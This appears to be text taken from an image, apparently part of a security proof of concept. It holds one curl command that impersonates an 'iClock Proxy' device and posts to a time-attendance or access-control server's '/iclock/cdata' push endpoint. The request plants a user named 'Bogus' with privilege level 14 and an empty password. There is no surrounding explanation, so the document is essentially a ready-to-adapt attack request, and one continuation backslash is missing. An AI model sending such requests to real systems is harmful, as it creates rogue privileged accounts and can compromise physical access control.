 $ cURL -XPOST 'http://SERVER_IP:8088/iclock/
cdata?SN=SERIALNUMBER&table=tabledata&tablename=user&count=1' \
-A 'iClock Proxy/1.09' \
-b 'token=SECRETTOKEN'
-H 'Accept: application/push' \
-H 'Accept-Charset: UTF-8' \
-H 'Accept-Language: zh-CN' \
-H 'Content-Type: application/push;charset=UTF-8' \
-H 'Content-Language: zh-CN' \
-d 'user uid=11111 cardno= pin=11111 password= group=1
starttime=0 endtime=0 name=Bogus privilege=14 disable=0
verify=0'